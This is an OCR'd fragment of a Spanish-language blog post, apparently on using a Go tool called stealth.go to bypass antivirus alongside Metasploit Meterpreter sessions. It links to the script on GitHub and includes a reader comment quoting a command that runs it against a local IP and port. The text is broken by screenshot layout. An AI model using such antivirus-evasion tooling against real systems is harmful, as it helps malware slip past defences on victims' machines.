
Metasploit si tenemos la sesión Meterpreter.
El código stealth.go se puede encontrar en
Github:
https://github.com/averagesecurityguy/scripts/bl
ob/master/stealth.go
Fuente
:
Bypassing AntiVirus with Golang
ANTIVIRUS
BYPASS
CÓDIGO ABIERTO
GO
HERRAMIENTAS
Unknown
14 de enero de 2017 a las 0:26
C
Hola, cuando ejecuto el comando en
o
windows:
go run stealth.go ps 192.168.0.31 8080 test
m